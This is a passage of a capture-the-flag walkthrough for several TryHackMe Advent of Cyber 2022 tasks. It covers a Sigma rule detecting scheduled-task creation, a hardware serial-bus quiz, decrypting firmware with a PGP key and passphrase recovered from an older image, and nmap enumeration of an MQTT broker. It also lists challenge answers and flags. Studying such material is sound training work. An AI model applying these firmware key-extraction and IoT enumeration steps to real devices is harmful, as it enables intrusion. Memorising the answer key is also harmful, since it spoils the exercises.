Answer : THM{wh@t_1s_Runn1ng_H3r3}

What was the User’s path in the Challenge #2 log file?
After opening the log :
Answer : SIGMA_AOC2022\Bandit Yeti

What is the Challenge #3 flag?
We can craft the 3rd rule as below :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
title: Challenge3
id: 000003 # UUID
status: # experimental, test, stable, deprecated, unsupported.
description: THM room
author: CYB3RM3
date: 2022-12-23
modified: 2022-12-23
logsource: # Outlines target source of the logs based on operating system, service being run, category of logs.
product: Windows # windows, linux, macos.
service: sysmon # sshd for Linux, Security for Windows, applocker, sysmon.
category: process_creation # firewall, web, antivirus, process_creation, network_connection, file_access.
detection:
selection:
EventID:
- 1 # Change me
Image|contains:
- 'C:\Windows\System32\schtasks.exe'
CommandLine|contains|all:
- 'schtasks'
- '/create'
condition: selection # Action to be taken. Can use condition operators such as OR, AND, NOT when using multiple search identifiers.
falsepositives: # Legitimate services or use.
- unknown
level: high # informational, low, medium, high or critical.
tags: # Associated TTPs from MITRE ATT&CK
- {attack.Execution}
- {attack.Persistence}
- {attack.PrivilegeEscalation} # MITRE Tactic
Answer : THM{sch3dule_0npo1nt_101}

What was the MD5 hash associated with Challenge #3 logs?
In the log :
Answer : 2F6CE97FAF2D5EEA919E4393BDD416A7
Did you like learning about detection? Check out the Yara room to learn more!
No Answer.
TASK 24: [Day 19] Hardware Hacking Wiggles go brrr
What device can be used to probe the signals being sent on electrical wires between two devices?
Answer : Logic Analyser
USART is faster than SPI for communication? (Yea,Nay)
Answer : NAY
USART communication uses fewer wires than SPI? (Yea,Nay)
Answer : YEA
USART is faster than I2C for communication? (Yea,Nay)
Answer : NAY
I2C uses more wires than SPI for communication? (Yea,Nay)
Answer : NAY
SPI is faster than I2C for communication? (Yea,Nay)
Answer : YEA
What is the maximum number of devices that can be connected on a single pair of I2C lines?
Answer : 1008

What is the new baud rate that is negotiated between the microprocessor and ESP32 chip?
Answer : 9600

What is the flag that is transmitted once the new baud rate was accepted?

Following the suggested steps, we can view the baud rate negociation. When we got the new value (9600), we can modify the configuration to see the rest of the communication :
Answer : THM{Hacking.Hardware.Is.Fun}
Looking for a challenge? Try our Recent Threats module!
No Answer.
TASK 25: [Day 20] Firmware Binwalkin’ around the Christmas tree
What is the flag value after reversing the file firmwarev2.2-encrypted.gpg? Note: The flag contains underscores - if you’re seeing spaces, the underscores might not be rendering.
Firstly, when we try to reversing the firmwarev2.2, we got nothing because, it is encrypted :
1
2
3
4
5
6
7
8
9
10
11
12
test@ip-10-10-207-155:~$ ls
bin bin-unsigned firmware-mod-kit
test@ip-10-10-207-155:~$ cd bin
test@ip-10-10-207-155:~/bin$ ls
firmwarev2.2-encrypted.gpg
test@ip-10-10-207-155:~/bin$ binwalk -E -N firmwarev2.2-encrypted.gpg
DECIMAL HEXADECIMAL ENTROPY
--------------------------------------------------------------------------------
0 0x0 Rising entropy edge (0.989903)
test@ip-10-10-207-155:~/bin$
So as we have a previous version of the firmware, not encrypted, we can try to find our keys in it :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Test@ip-10-10-207-155:~/bin$ cd ../bin-unsigned/
test@ip-10-10-207-155:~/bin-unsigned$ ls
firmwarev1.0-unsigned
test@ip-10-10-207-155:~/bin-unsigned$ binwalk -E -N firmwarev1.0-unsigned
DECIMAL HEXADECIMAL ENTROPY
--------------------------------------------------------------------------------
0 0x0 Falling entropy edge (0.428457)
14336 0x3800 Rising entropy edge (0.956537)
49152 0xC000 Falling entropy edge (0.837210)
133120 0x20800 Rising entropy edge (0.987979)
980992 0xEF800 Falling entropy edge (0.148437)
1181696 0x120800 Rising entropy edge (0.988612)
3991552 0x3CE800 Falling entropy edge (0.399034)
test@ip-10-10-207-155:~/bin-unsigned$
Seems we can reverse this one ! We can use the given password for the machine (Santa1010) when prompted :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
test@ip-10-10-207-155:~/bin-unsigned$ ls
firmwarev1.0-unsigned
test@ip-10-10-207-155:~/bin-unsigned$ extract-firmware.sh firmwarev1.0-unsigned
Firmware Mod Kit (extract) 0.99, (c)2011-2013 Craig Heffner, Jeremy Collake
Scanning firmware...
Scan Time: 2022-12-24 09:09:51
Target File: /home/test/bin-unsigned/firmwarev1.0-unsigned
MD5 Checksum: b141dc2678be3a20d4214b93354fedc0
Signatures: 344
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 TP-Link firmware header, firmware version: 0.-15360.3, image version: "", product ID: 0x
0, product version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 4063744, kerne
l length: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
13344 0x3420 U-Boot version string, "U-Boot 1.1.4 (Apr 6 2016 - 11:12:23)"
13392 0x3450 CRC32 polynomial table, big endian
14704 0x3970 uImage header, header size: 64 bytes, header CRC: 0x5A946B00, created: 2016-04-06 03:12:
24, image size: 35920 bytes, Data Address: 0x80010000, Entry Point: 0x80010000, data CRC: 0x510235FE, OS: Linux, CPU:
MIPS, image type: Firmware Image, compression type: lzma, image name: "u-boot image"
14768 0x39B0 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed si
ze: 93944 bytes
131584 0x20200 TP-Link firmware header, firmware version: 0.0.3, image version: "", product ID: 0x0, pr
oduct version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 3932160, kernel len
gth: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
132096 0x20400 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed si
ze: 2494744 bytes
1180160 0x120200 Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 2812026 bytes,
600 inodes, blocksize: 131072 bytes, created: 2022-11-17 11:14:32
Extracting 1180160 bytes of tp-link header image at offset 0
Extracting squashfs file system at offset 1180160
3994112
3994112
0
Extracting squashfs files...
[sudo] password for test: Santa1010
Firmware extraction successful!
Firmware parts can be found in '/home/test/bin-unsigned/fmk/*'
test@ip-10-10-207-155:~/bin-unsigned$
We can now search for keys in the extracted files :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
test@ip-10-10-207-155:~/bin-unsigned$ grep -ir key
Binary file firmwarev1.0-unsigned matches
Binary file fmk/image_parts/rootfs.img matches
Binary file fmk/rootfs/usr/sbin/dropbearmulti matches
Binary file fmk/rootfs/usr/sbin/dhcp6ctl matches
Binary file fmk/rootfs/usr/sbin/dhcp6c matches
Binary file fmk/rootfs/usr/sbin/xl2tpd matches
Binary file fmk/rootfs/usr/sbin/pppd matches
Binary file fmk/rootfs/usr/sbin/dhcp6s matches
Binary file fmk/rootfs/usr/bin/httpd matches
[...]
fmk/rootfs/gpg/public.key:-----BEGIN PGP PUBLIC KEY BLOCK-----
fmk/rootfs/gpg/public.key:-----END PGP PUBLIC KEY BLOCK-----
fmk/rootfs/gpg/private.key:-----BEGIN PGP PRIVATE KEY BLOCK-----
fmk/rootfs/gpg/private.key:-----END PGP PRIVATE KEY BLOCK-----
test@ip-10-10-207-155:~/bin-unsigned$
We find PGP keys. Usually, there is also a passphrase associated with the private key, let’s search for it:
1
2
3
test@ip-10-10-207-155:~/bin-unsigned$ grep -ir paraphrase
fmk/rootfs/gpg/secret.txt:PARAPHRASE: Santa@2022
test@ip-10-10-207-155:~/bin-unsigned$

We can now import our found keys and entering the passphrase when asked :
1
ubuntu@machine:~bin-unsigned$ gpg --import fmk/rootfs/gpg/private.key
1
2
3
4
test@ip-10-10-207-155:~/bin-unsigned$ gpg --import fmk/rootfs/gpg/public.key
gpg: key 56013838A8C14EC1: "McSkidy <mcskidy@santagift.shop>" not changed
gpg: Total number processed: 1
gpg: unchanged: 1
We can list the imported new keys :
1
2
3
4
5
6
7
test@ip-10-10-207-155:~/bin-unsigned$ gpg --list-secret-keys
/home/test/.gnupg/pubring.kbx
-----------------------------
sec rsa3072 2022-11-17 [SC] [expires: 2024-11-16]
514B4994E9B3E47A4F89507A56013838A8C14EC1
uid [ unknown] McSkidy <mcskidy@santagift.shop>
ssb rsa3072 2022-11-17 [E] [expires: 2024-11-16]

With can now decrypt the firmwareV2.2 :
1
test@ip-10-10-207-155:~/bin-unsigned$ gpg firmwarev2.2-encrypted.gpg
When it’s done, we can extract the files :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
test@ip-10-10-207-155:~/bin$ ls
firmwarev2.2-encrypted firmwarev2.2-encrypted.gpg
test@ip-10-10-207-155:~/bin$ extract-firmware.sh firmwarev2.2-encrypted
Firmware Mod Kit (extract) 0.99, (c)2011-2013 Craig Heffner, Jeremy Collake
Scanning firmware...
Scan Time: 2022-12-24 09:19:24
Target File: /home/test/bin/firmwarev2.2-encrypted
MD5 Checksum: 714c30af5db1e156e35b374f87c59d6f
Signatures: 344
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 TP-Link firmware header, firmware version: 0.-15360.3, image version: "", product ID: 0x
0, product version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 4063744, kerne
l length: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
13344 0x3420 U-Boot version string, "U-Boot 1.1.4 (Apr 6 2016 - 11:12:23)"
13392 0x3450 CRC32 polynomial table, big endian
14704 0x3970 uImage header, header size: 64 bytes, header CRC: 0x5A946B00, created: 2016-04-06 03:12:
24, image size: 35920 bytes, Data Address: 0x80010000, Entry Point: 0x80010000, data CRC: 0x510235FE, OS: Linux, CPU:
MIPS, image type: Firmware Image, compression type: lzma, image name: "u-boot image"
14768 0x39B0 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed si
ze: 93944 bytes
131584 0x20200 TP-Link firmware header, firmware version: 0.0.3, image version: "", product ID: 0x0, pr
oduct version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 3932160, kernel len
gth: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
132096 0x20400 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed si
ze: 2494744 bytes
1180160 0x120200 Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 2809007 bytes,
605 inodes, blocksize: 131072 bytes, created: 2022-12-01 05:42:58
Extracting 1180160 bytes of tp-link header image at offset 0
Extracting squashfs file system at offset 1180160
3990016
3990016
0
Extracting squashfs files...
Firmware extraction successful!
Firmware parts can be found in '/home/test/bin/fmk/*'
Let’s take a look at those files :

Answer : THM{WE_GOT_THE_FIRMWARE_CODE}
What is the Paraphrase value for the binary firmwarev1.0_unsigned?
While the old version is extracted, we can search recursively with grep for our paraphrase as done in previous question :
1
2
3
test@ip-10-10-207-155:~/bin-unsigned$ grep -ir paraphrase
fmk/rootfs/gpg/secret.txt:PARAPHRASE: Santa@2022
test@ip-10-10-207-155:~/bin-unsigned$
Answer : Santa@2022
After reversing the encrypted firmware, can you find the build number for rootfs?

We can search through the files for “build” keyword :
Answer : 2.6.31
Did you know we have a wonderful community on Discord? If you join us there, you can count on nice conversation, cyber security tips & tricks, and room help from our mods and mentors. Our Discord admin has some rooms out, too - you can try an easy one or a hard one!
No Answer.
TASK 26: [Day 21] MQTT Have yourself a merry little webcam
What port is Mosquitto running on?
Mosquitto default port is 1883 :
Let’s try scanning it with nmap on our target to verify it is open :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
root@ip-10-10-213-100:~# nmap -sC -vv 10.10.148.116 -p 1883
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-24 09:48 GMT
NSE: Loaded 118 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
Initiating ARP Ping Scan at 09:48
Scanning 10.10.148.116 [1 port]
Completed ARP Ping Scan at 09:48, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:48
Completed Parallel DNS resolution of 1 host. at 09:48, 0.00s elapsed
Initiating SYN Stealth Scan at 09:48
Scanning ip-10-10-148-116.eu-west-1.compute.internal (10.10.148.116) [1 port]
Discovered open port 1883/tcp on 10.10.148.116
Completed SYN Stealth Scan at 09:48, 0.22s elapsed (1 total ports)
NSE: Script scanning 10.10.148.116.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:48
Completed NSE at 09:48, 0.01s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
Nmap scan report for ip-10-10-148-116.eu-west-1.compute.internal (10.10.148.116)
Host is up, received arp-response (0.00024s latency).
Scanned at 2022-12-24 09:48:29 GMT for 0s
PORT STATE SERVICE REASON
1883/tcp open mqtt syn-ack ttl 64
MAC Address: 02:3F:2A:72:88:ED (Unknown)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.87 seconds
Raw packets sent: 3 (116B) | Rcvd: 3 (116B)
Answer : 1883
Is the device/init topic enumerated by Nmap during a script scan of all ports? (y/n)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
root@ip-10-10-213-100:~# nmap -sC -sV -p 1883 10.10.148.116 -vv
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-24 09:55 GMT
NSE: Loaded 146 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:55
Completed NSE at 09:55, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:55
Completed NSE at 09:55, 0.00s elapsed
Initiating ARP Ping Scan at 09:55
Scanning 10.10.148.116 [1 port]
Completed ARP Ping Scan at 09:55, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:55
Completed Parallel DNS resolution of 1 host. at 09:55, 0.00s elapsed
Initiating SYN Stealth Scan at 09:55
Scanning ip-10-10-148-116.eu-west-1.compute.internal (10.10.148.116) [1 port]
Discovered open port 1883/tcp on 10.10.148.116
Completed SYN Stealth Scan at 09:55, 0.21s elapsed (1 total ports)
Initiating Service scan at 09:55
Scanning 1 service on ip-10-10-148-116.eu-west-1.compute.internal (10.10.148.116)
Completed Service scan at 09:56, 6.01s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.148.116.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:56
Completed NSE at 09:56, 5.39s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:56
Completed NSE at 09:56, 0.00s elapsed
Nmap scan report for ip-10-10-148-116.eu-west-1.compute.internal (10.10.148.116)
Host is up, received arp-response (0.00016s latency).
Scanned at 2022-12-24 09:55:55 GMT for 12s
PORT STATE SERVICE REASON VERSION
1883/tcp open mosquitto version 1.6.9 syn-ack ttl 64
| mqtt-subscribe:
| Topics and their most recent payloads:
| $SYS/broker/load/bytes/received/15min: 169.28
| $SYS/broker/load/messages/received/15min: 7.12
| $SYS/broker/load/sockets/1min: 1.07
| $SYS/broker/publish/bytes/sent: 2896
| $SYS/broker/clients/connected: 4
| $SYS/broker/publish/messages/received: 127
| $SYS/broker/clients/inactive: 0
| $SYS/broker/uptime: 1287 seconds
| $SYS/broker/messages/sent: 273
| $SYS/broker/bytes/received: 4744
| $SYS/broker/load/messages/received/1min: 10.00
| $SYS/broker/load/bytes/received/1min: 227.06
| $SYS/broker/clients/disconnected: 0
| $SYS/broker/publish/bytes/received: 2540
| device/init: T8ECW2Z1I4QRGH2MQTMK
| $SYS/broker/store/messages/bytes: 203
| $SYS/broker/version: mosquitto version 1.6.9
| $SYS/broker/publish/messages/sent: 203
| $SYS/broker/messages/received: 198
| $SYS/broker/load/connections/5min: 0.27
| $SYS/broker/load/sockets/5min: 0.44
| $SYS/broker/load/bytes/sent/15min: 344.81
| $SYS/broker/load/sockets/15min: 0.23
| $SYS/broker/load/publish/sent/1min: 16.40
| $SYS/broker/load/publish/sent/5min: 16.13
| $SYS/broker/load/publish/received/1min: 6.08
| $SYS/broker/heap/current: 54952
| $SYS/broker/load/bytes/received/5min: 223.11
| $SYS/broker/load/publish/sent/15min: 8.98
| $SYS/broker/load/connections/1min: 0.16
| $SYS/broker/load/publish/received/5min: 5.94
| $SYS/broker/bytes/sent: 7693
| $SYS/broker/load/messages/sent/1min: 20.17
| $SYS/broker/clients/active: 4
| $SYS/broker/load/messages/sent/5min: 19.56
| $SYS/broker/load/messages/sent/15min: 11.51
| $SYS/broker/load/bytes/sent/5min: 629.50
| $SYS/broker/load/messages/received/5min: 9.50
| $SYS/broker/load/bytes/sent/1min: 639.72
|_ $SYS/broker/load/publish/received/15min: 4.54
MAC Address: 02:3F:2A:72:88:ED (Unknown)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:56
Completed NSE at 09:56, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:56
Completed NSE at 09:56, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.34 seconds
Raw packets sent: 3 (116B) | Rcvd: 3 (116B)
root@ip-10-10-213-100:~# nano test.txt
root@ip-10-10-213-100:~# cat test.txt | grep "device/init"
| device/init: T8ECW2Z1I4QRGH2MQTMK
root@ip-10-10-213-100:~#
Answer : y
What Mosquitto version is the device using?
From last nmap scan :
1
2
PORT STATE SERVICE REASON VERSION
1883/tcp open mosquitto version 1.6.9 syn-ack ttl 64
Answer : 1.6.9

What flag is obtained from viewing the RTSP stream?
Following the stesp :
Nmap scan discovered port 1883 as Mosquitto : ok
Nmap scan discovered device/init to obtain device ID : T8ECW2Z1I4QRGH2MQTMK
